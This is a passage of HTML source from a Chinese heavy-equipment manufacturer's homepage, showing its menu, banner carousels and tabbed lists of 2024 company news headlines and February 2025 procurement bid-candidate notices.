                      技术与能力
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                        <li class="subMenu02" showpc="">
                          <a href="./jsynl/jsyf/" target="_top" class="subMenuSet">
                            技术研发
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./jsynl/zbnl/" target="_top" class="subMenuSet">
                            装备能力
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./jsynl/gjgcsys/" target="_top" class="subMenuSet">
                            国家工程研究中心
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
                  <li class="rflex">
                    <a href="./zcpt/" class="mainMenuSet">
                      招采平台
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                    </ul>
                  </li>
                
                  <li class="rflex">
                    <a href="./xxgk/" class="mainMenuSet">
                      信息公开
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/qyjbxx/" target="_top" class="subMenuSet">
                            企业基本信息
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/qyzzsj/" target="_top" class="subMenuSet">
                            企业重大事项
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/lxshzr/" target="_top" class="subMenuSet">
                            履行社会责任
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/ygzpxx/" target="_top" class="subMenuSet">
                            员工招聘信息
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/zbcgxx/" target="_top" class="subMenuSet">
                            招标采购信息
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/hkjg/" target="_top" class="subMenuSet">
                            焊考机构
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./xxgk/qtxxgk/" target="_top" class="subMenuSet">
                            其他公开信息
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
                  <li class="rflex">
                    <a href="./contact/" class="mainMenuSet">
                      联系我们
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                    </ul>
                  </li>
                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <div id="banner_style_01_1570609794685" class="view style_01 banner" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="banner" class="view_contents">
        <div class="bannerStyle_1 normal" viewid="banner_style_01_1570609794685" autopc="0" autopad="0" automobile="0">
          <div class="main_visual">
            <div class="flicking_con">
              <a href="#" class=""></a>
              <a href="#" class=""></a>
              <a href="#" class="on"></a>
            </div>
            <div class="ground_glass"></div>
            <div class="main_image">
              <div class="img-list">
                
                  <div class="img-item">
                    <img src="./home/home_banner/202411/W020241121271355168689.jpg" alt="20190605170950694.jpg"/>
                    <a class="picSet"><span class="img_0" style="background: url(./home/home_banner/202411/W020241121271355168689.jpg) center top no-repeat"></span></a>
                  </div>
                  <div class="img-item">
                    <img src="./home/home_banner/202411/W020241121271356159185.jpg" alt="20190718172906312.jpg"/>
                    <a class="picSet"><span class="img_1" style="background: url(./home/home_banner/202411/W020241121271356159185.jpg) center top no-repeat"></span></a>
                  </div>
                  <div class="img-item">
                    <img src="./home/home_banner/202411/W020241121271356308798.jpg" alt="20190605170950246.jpg"/>
                    <a class="picSet"><span class="img_2" style="background: url(./home/home_banner/202411/W020241121271356308798.jpg) center top no-repeat"></span></a>
                  </div>
                
              </div>
              <a href="javascript:;" class="btn_prev arrowSet"><i class="fa fa-angle-left awesome-font" style="display: none"></i><span class="text-font">&lt;</span></a>
              <a href="javascript:;" class="btn_next arrowSet"><i class="fa fa-angle-right awesome-font" style="display: none"></i><span class="text-font">&gt;</span></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div
      id="banner_style_01_1650423184600"
      class="view style_01 banner wow opacityHide a2 fadeInRight animated"
      data-wow-duration="1s"
      data-wow-delay="0.25s"
      data-wow-offset="0"
      data-wow-iteration="1"
      style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: fadeInRight">
      <div names="banner" class="view_contents">
        <div class="bannerStyle_1 normal" viewid="banner_style_01_1650423184600" autopc="0" autopad="0" automobile="0">
          <div class="main_visual">
            <div class="flicking_con">
              <a href="#" class="on"></a>
              <a href="#" class=""></a>
              <a href="#" class=""></a>
            </div>
            <div class="ground_glass"></div>
            <div class="main_image">
              <div class="img-list">
                
                  <div class="img-item">
                    <img src="./home/home_banner/202411/W020241121271355168689.jpg" alt="20190605170950694.jpg"/>
                    <a class="picSet"><span class="img_0" style="background: url(./home/home_banner/202411/W020241121271355168689.jpg) center top no-repeat"></span></a>
                  </div>
                  <div class="img-item">
                    <img src="./home/home_banner/202411/W020241121271356159185.jpg" alt="20190718172906312.jpg"/>
                    <a class="picSet"><span class="img_1" style="background: url(./home/home_banner/202411/W020241121271356159185.jpg) center top no-repeat"></span></a>
                  </div>
                  <div class="img-item">
                    <img src="./home/home_banner/202411/W020241121271356308798.jpg" alt="20190605170950246.jpg"/>
                    <a class="picSet"><span class="img_2" style="background: url(./home/home_banner/202411/W020241121271356308798.jpg) center top no-repeat"></span></a>
                  </div>
                
              </div>
              <a href="javascript:;" class="btn_prev arrowSet" style="display: none"><i class="fa fa-angle-left awesome-font" style="display: none"></i><span class="text-font">&lt;</span></a>
              <a href="javascript:;" class="btn_next arrowSet" style="display: none"><i class="fa fa-angle-right awesome-font" style="display: none"></i><span class="text-font">&gt;</span></a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <style>
  .newsCont .newsTitle.titleSet .overhide,
  .newsBrief .newDetail.detailSet .overhide {
    /* 显示一行 */
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
  }
</style>
<div id="layout_1487053019746" class="layout scrollView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
  <div class="view_contents">
    <div id="div_includeBlock_1487053019773" class="view includeBlock div includeView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="div" class="view_contents">
        <div
          id="tab_style_03_1522664420229"
          class="view style_03 tab wow opacityHide a2 bounceInRight includeView animated"
          data-wow-duration="1s"
          data-wow-delay="0.55s"
          data-wow-offset="0"
          data-wow-iteration="1"
          style="visibility: visible; animation-duration: 1s; animation-delay: 0.55s; animation-iteration-count: 1; animation-name: bounceInRight">
          <div names="tab" class="view_contents">
            <div id="div_tab_style_03_1522664420229" class="niceTab tabStyle_3">
              <div class="tab_nav tab_nav_top">
                <div class="tab_nav_box">
                  <div class="tab_scroll tab_scroll_top" style="overflow: hidden; outline: none; cursor: grab" tabindex="0">
                    <ul class="tab_ul tab_ul_top">
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                公司要闻
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                专题报道
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                公司公告
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                采购招标信息
                              </p>
                            </div>
                          </div>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              </div>
              <div class="tab_box tab_box_top">
                <div class="tab_content">
                  <div class="tab_main niceTabContent tabconSet">
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_05_1522664626263"
                          class="view style_05 newsList wow opacityHide a2 bounceInLeft lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInLeft">
                          <div names="newsList" class="view_contents">
                            <ul class="newslist_style_5 dhAreaSet">
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-09-30
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470981.html" target="_self">
                                        <div class="overhide">二重装备召开四季度生产经营工作动员会</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470981.html" target="_self">
                                        <div class="overhide">二重装备召开四季度生产经营工作动员会</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470981.html" target="_self">
                                        <div class="overhide">二重装备召开四季度生产经营工作动员会</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-09-26
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470980.html" target="_self">
                                        <div class="overhide">合擎重器 智装未来 | 共链融通促发展</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470980.html" target="_self">
                                        <div class="overhide">合擎重器 智装未来 | 共链融通促发展</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470980.html" target="_self">
                                        <div class="overhide">合擎重器 智装未来 | 共链融通促发展</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-29
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470978.html" target="_self">
                                        <div class="overhide">二重装备召开2024年年中工作会</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470978.html" target="_self">
                                        <div class="overhide">二重装备召开2024年年中工作会</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470978.html" target="_self">
                                        <div class="overhide">二重装备召开2024年年中工作会</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-21
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470977.html" target="_self">
                                        <div class="overhide">以高水平安全护航企业高质量发展</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470977.html" target="_self">
                                        <div class="overhide">以高水平安全护航企业高质量发展</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470977.html" target="_self">
                                        <div class="overhide">以高水平安全护航企业高质量发展</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-05
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470976.html" target="_self">
                                        <div class="overhide">冲刺双过半｜生产经营新突破！</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470976.html" target="_self">
                                        <div class="overhide">冲刺双过半｜生产经营新突破！</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470976.html" target="_self">
                                        <div class="overhide">冲刺双过半｜生产经营新突破！</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-02
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470975.html" target="_self">
                                        <div class="overhide">韩晓军讲授党纪学习教育纪律党课</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470975.html" target="_self">
                                        <div class="overhide">韩晓军讲授党纪学习教育纪律党课</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470975.html" target="_self">
                                        <div class="overhide">韩晓军讲授党纪学习教育纪律党课</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                            </ul>
                            <script>
                              window.resizeTimeoutnewsList_style_05_1522664626263 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_05_1522664626263"));
                                window.resizeTimeoutnewsList_style_05_1522664626263 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_05_1522664626263"
                          class="view style_05 newsList wow opacityHide a2 bounceInLeft lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInLeft">
                          <div names="newsList" class="view_contents">
                            <ul class="newslist_style_5 dhAreaSet">
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-10-01
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_report/202412/t20241212_475318.html" target="_self">
                                        <div class="overhide">热烈庆祝中华人民共和国成立75周年</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_report/202412/t20241212_475318.html" target="_self">
                                        <div class="overhide">热烈庆祝中华人民共和国成立75周年</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_report/202412/t20241212_475318.html" target="_self">
                                        <div class="overhide">热烈庆祝中华人民共和国成立75周年</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-08-30
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_report/202412/t20241212_475317.html" target="_self">
                                        <div class="overhide">不惧“烤”验 坚守岗位 | 致敬高温下的重装人</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_report/202412/t20241212_475317.html" target="_self">
                                        <div class="overhide">不惧“烤”验 坚守岗位 | 致敬高温下的重装人</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_report/202412/t20241212_475317.html" target="_self">
                                        <div class="overhide">不惧“烤”验 坚守岗位 | 致敬高温下的重装人</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-07-01
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_report/202412/t20241212_475316.html" target="_self">
                                        <div class="overhide">【光荣榜】先锋引领</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_report/202412/t20241212_475316.html" target="_self">
                                        <div class="overhide">【光荣榜】先锋引领</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_report/202412/t20241212_475316.html" target="_self">
                                        <div class="overhide">【光荣榜】先锋引领</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-07
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_report/202412/t20241212_475315.html" target="_self">
                                        <div class="overhide">青春就这Young！</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_report/202412/t20241212_475315.html" target="_self">
                                        <div class="overhide">青春就这Young！</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_report/202412/t20241212_475315.html" target="_self">
                                        <div class="overhide">青春就这Young！</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-03
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_report/202412/t20241212_475314.html" target="_self">
                                        <div class="overhide">国机重装召开宣传思想文化工作会议</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_report/202412/t20241212_475314.html" target="_self">
                                        <div class="overhide">国机重装召开宣传思想文化工作会议</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_report/202412/t20241212_475314.html" target="_self">
                                        <div class="overhide">国机重装召开宣传思想文化工作会议</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2024-06-01
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_report/202412/t20241212_475313.html" target="_self">
                                        <div class="overhide">国机重装召开2024年“安全生产月”活动启动仪式暨“安全生产治本攻坚三年行动”部署会</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_report/202412/t20241212_475313.html" target="_self">
                                        <div class="overhide">国机重装召开2024年“安全生产月”活动启动仪式暨“安全生产治本攻坚三年行动”部署会</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_report/202412/t20241212_475313.html" target="_self">
                                        <div class="overhide">国机重装召开2024年“安全生产月”活动启动仪式暨“安全生产治本攻坚三年行动”部署会</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                            </ul>
                            <script>
                              window.resizeTimeoutnewsList_style_05_1522664626263 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_05_1522664626263"));
                                window.resizeTimeoutnewsList_style_05_1522664626263 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_05_1522664626263"
                          class="view style_05 newsList wow opacityHide a2 bounceInLeft lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInLeft">
                          <div names="newsList" class="view_contents">
                            <ul class="newslist_style_5 dhAreaSet">
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_notice/202502/t20250228_530588.html" target="_self">
                                        <div class="overhide">6.3米-4数控立车改良中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_notice/202502/t20250228_530588.html" target="_self">
                                        <div class="overhide">6.3米-4数控立车改良中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_notice/202502/t20250228_530588.html" target="_self">
                                        <div class="overhide">6.3米-4数控立车改良中标候选人公示</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_notice/202502/t20250228_530587.html" target="_self">
                                        <div class="overhide">更新2台锯床中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_notice/202502/t20250228_530587.html" target="_self">
                                        <div class="overhide">更新2台锯床中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_notice/202502/t20250228_530587.html" target="_self">
                                        <div class="overhide">更新2台锯床中标候选人公示</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-26
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_notice/202502/t20250228_530586.html" target="_self">
                                        <div class="overhide">更新光电直读光谱仪中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_notice/202502/t20250228_530586.html" target="_self">
                                        <div class="overhide">更新光电直读光谱仪中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_notice/202502/t20250228_530586.html" target="_self">
                                        <div class="overhide">更新光电直读光谱仪中标候选人公示</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-26
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_notice/202502/t20250228_530585.html" target="_self">
                                        <div class="overhide">热处理厂大型卧式差温炉更新台车及托辊架项目中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_notice/202502/t20250228_530585.html" target="_self">
                                        <div class="overhide">热处理厂大型卧式差温炉更新台车及托辊架项目中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_notice/202502/t20250228_530585.html" target="_self">
                                        <div class="overhide">热处理厂大型卧式差温炉更新台车及托辊架项目中标候选人公示</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-26
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_notice/202502/t20250228_530584.html" target="_self">
                                        <div class="overhide">新增浮子流量计校准装置中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_notice/202502/t20250228_530584.html" target="_self">
                                        <div class="overhide">新增浮子流量计校准装置中标候选人公示</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_notice/202502/t20250228_530584.html" target="_self">
                                        <div class="overhide">新增浮子流量计校准装置中标候选人公示</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-26
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_notice/202502/t20250228_530583.html" target="_self">
                                        <div class="overhide">金工厂1125901东汽燃机J型机管架成品供货澄清函</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_notice/202502/t20250228_530583.html" target="_self">
                                        <div class="overhide">金工厂1125901东汽燃机J型机管架成品供货澄清函</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_notice/202502/t20250228_530583.html" target="_self">
                                        <div class="overhide">金工厂1125901东汽燃机J型机管架成品供货澄清函</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                            </ul>
                            <script>
                              window.resizeTimeoutnewsList_style_05_1522664626263 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_05_1522664626263"));
                                window.resizeTimeoutnewsList_style_05_1522664626263 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_05_1522664626263"
